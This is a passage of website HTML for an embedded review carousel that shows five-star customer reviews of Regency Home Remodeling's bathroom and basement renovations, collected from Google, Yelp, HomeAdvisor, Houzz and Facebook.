        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(41, 0)"
                            aria-label="Review by Jamie Manner. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjXg3pry86aR_ha4xr9tRIr2tY0tL71CGE3_fPcr6ri3NMb9FYXd=s120-c-rp-mo-br100-s120" alt="User profile - Jamie Manner." />
                                                                                        <div class="es-username">
                                    Jamie Manner
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqnEkhhq-T0wUhphokv5Gfwr56KIkxTUFrV2l7CPUpIm4KYBNiF1G3pLMbYaoEu4_XIu_u6i "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                We had our primary bathroom renovated and from beginning to end it was a great experience working with them! First of all they were responsive from the get go and kept an open and honest dialogue about scheduling and budgeting, there were no surprises during the process (and they stayed within budget!) Their crew was timely everyday and worked extra days to stay ahead of schedule! They kept their work areas clean and the work was high quality and well done. We are very happy with our new bathroom!! I highly recommend them.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="custom-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(42, 0)"
                            aria-label="Review by Chris A. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <div class="es-avatar img-100" style="background-color:#0043ff">
                                    <div>C</div>
                                </div>
                                                                                        <div class="es-username">
                                    Chris A
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-1f0c2c9ab06cfe6a977ccc5b0c8f3104 "
                                data-href="https://www.homeadvisor.com/rated.RegencyHomeRemodeling.36242993.html"                            >
                                The staff from management to purchasing to the installers that performed the work were very professional and well-experienced. They took the time to ask questions in detail and to perform the work with a high level of quality. The installers have 10  years of experience and knew exactly how to perform all tasks relative to the job: plumbing, electrical, tile installation, window installation, etc.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.homeadvisor.com/rated.RegencyHomeRemodeling.36242993.html"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo"  style="background-image: url('https://embedsocial.com/cdn/img/homeadvisor.png');" >
                                                                            </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="custom-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(43, 0)"
                            aria-label="Review by Alexandra B. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <div class="es-avatar img-100" style="background-color:#0081ff">
                                    <div>A</div>
                                </div>
                                                                                        <div class="es-username">
                                    Alexandra B
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-cd40277c3a60ac4a088aef29cd80df77 "
                                data-href="https://www.yelp.com/biz/regency-home-remodeling-chicago"                            >
                                After 22 years and 3 small children, our hallway bathroom needed a complete makeover. Bruce met with us and by the end of the meeting, we were 100% comfortable and confident in awarding Regency our business.  What set Regency apart was their constant communication, large network of suppliers and commitment to quality work.

I also wanted to give a big shout out to Iwona for helping us design a gorgeous bathroom and to Daniel for working tirelessly to create that bathroom. We absolutely plan on using them again for future projects.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.yelp.com/biz/regency-home-remodeling-chicago"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo"  style="background-image: url('https://embedsocial.com/admin/custom-source-logos/df4a1adca4abb06b0f4421a058a2aa2ee9ec9dfc/custom_source_logo_df4a1adca4abb06b0f4421a058a2aa2ee9ec9dfc.png?v=1651101744');" >
                                                                            </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="custom-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(44, 0)"
                            aria-label="Review by HU-922670855. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <div class="es-avatar img-100" style="background-color:#4ca6ff">
                                    <div>H</div>
                                </div>
                                                                                        <div class="es-username">
                                    HU-922670855
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-bece27527345d6a5cfb89449371dc704 "
                                data-href="https://www.houzz.com/browseReviews/regencyhomeremodeling?lt=hl"                            >
                                After 22 years and 3 small children, our hallway bathroom needed a complete makeover. Bruce met with us and by the end of the meeting, we were 100% comfortable and confident in awarding Regency our business.  What set Regency apart was their constant communication, large network of suppliers and commitment to quality work.
I also wanted to give a big shout out to Iwona for helping us design a gorgeous bathroom and to Daniel for working tirelessly to create that bathroom. We absolutely plan on using them again for future projects.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.houzz.com/browseReviews/regencyhomeremodeling?lt=hl"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo"  style="background-image: url('https://embedsocial.com/cdn/img/houzz.png');" >
                                                                            </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="custom-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(45, 0)"
                            aria-label="Review by Alexandra B. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <div class="es-avatar img-100" style="background-color:#ff7d00">
                                    <div>A</div>
                                </div>
                                                                                        <div class="es-username">
                                    Alexandra B
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-d0593068a8ecd9a287f8cb52296fdab4 "
                                data-href="https://www.homeadvisor.com/rated.RegencyHomeRemodeling.36242993.html"                            >
                                After 22 years and 3 small children, our hallway bathroom needed a complete makeover. Bruce met with us and by the end of the meeting, we were 100% comfortable and confident in awarding Regency our business. What set Regency apart was their constant communication, large network of suppliers and commitment to quality work. I also wanted to give a big shout out to Iwona for helping us design a gorgeous bathroom and to Daniel for working tirelessly to create that bathroom. We absolutely plan on using them again for future projects.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.homeadvisor.com/rated.RegencyHomeRemodeling.36242993.html"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo"  style="background-image: url('https://embedsocial.com/cdn/img/homeadvisor.png');" >
                                                                            </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="facebook-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(46, 0)"
                            aria-label="Review by David Smolensky. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=AXG8oylVJmzNulgHL-dtBtcp5vTg4P0Ly6_8P4kcVmkMhGzEkhgbVtwWvwxA4Edcim6nqZ37Y7R1DA&amp;psid=4574347802692386&amp;height=128&amp;width=128&amp;ext=1732658996&amp;hash=AbbyW0952u2FSPB57dNMwywb" alt="User profile - David Smolensky." />
                                                                                        <div class="es-username">
                                    David Smolensky
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-10159990202777783 "
                                data-href="https://www.facebook.com/1493121657576598/reviews"                            >
                                We can’t say enough good things about Sam, Greg and the entire Regency team. We did a full update of our lower level along with a bathroom on our main level. Our lower level was a space that had been stuck in the 70s that we seldomly used. Today, with the help of Regency, the 1,300 sq/ft space has been transformed into rooms that far exceeded our expectations. The lower level now includes a home theater, exercise studio and creative workshop, in addition to spa like bathrooms on both the lower and main floors. Thank you Regency for transforming what had been wasted space into areas we will be enjoying with friends and family for many years to come.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.facebook.com/1493121657576598/reviews"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="facebook logo" width="24" height="24" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M30 15C30 6.71572 23.2843 0 15 0C6.71572 0 0 6.71572 0 15C0 22.4868 5.48525 28.6925 12.6562 29.8178V19.3359H8.84766V15H12.6562V11.6953C12.6562 7.93594 14.8957 5.85938 18.322 5.85938C19.9632 5.85938 21.6797 6.15234 21.6797 6.15234V9.84375H19.7883C17.925 9.84375 17.3438 11.0001 17.3438 12.1863V15H21.5039L20.8389 19.3359H17.3438V29.8178C24.5147 28.6925 30 22.4868 30 15Z" fill="#1877F2"></path>
    <path d="M20.8389 19.3359L21.5039 15H17.3438V12.1863C17.3438 11.0001 17.925 9.84375 19.7883 9.84375H21.6797V6.15234C21.6797 6.15234 19.9632 5.85938 18.322 5.85938C14.8957 5.85938 12.6562 7.93594 12.6562 11.6953V15H8.84766V19.3359H12.6562V29.8178C13.42 29.9376 14.2025 30 15 30C15.7975 30 16.58 29.9376 17.3438 29.8178V19.3359H20.8389Z" fill="white"></path>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="custom-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(47, 0)"
                            aria-label="Review by David S. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <div class="es-avatar img-100" style="background-color:#4ca6ff">
                                    <div>D</div>
                                </div>
                                                                                        <div class="es-username">
                                    David S
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
